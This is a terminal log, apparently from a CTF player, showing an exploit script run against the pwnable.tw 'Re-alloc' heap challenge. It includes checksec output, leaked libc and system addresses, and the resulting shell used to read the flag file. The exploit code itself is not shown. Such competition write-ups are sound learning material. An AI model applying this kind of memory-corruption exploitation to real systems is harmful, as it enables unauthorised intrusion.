 nigmaz in /mnt/d/_CTF/Pwnable/pwnable.tw/A/Re-alloc λ ./exp.py
[*] '/mnt/d/_CTF/Pwnable/pwnable.tw/A/Re-alloc/vuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
    RUNPATH:  b'.'
    FORTIFY:  Enabled
[*] '/mnt/d/_CTF/Pwnable/pwnable.tw/A/Re-alloc/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chall.pwnable.tw on port 10106: Done
[+] __libc_start_main+235: 0x7fed874d7b6b
[+] Libc base:             0x7fed874b1000
[+] system:                0x7fed87503fd0
[+] &heap:                 0x4040b0
[*] Switching to interactive mode
$ cd home/re-alloc
$ ls
flag
re-alloc
run.sh
$ cat flag
FLAG{                                    }
$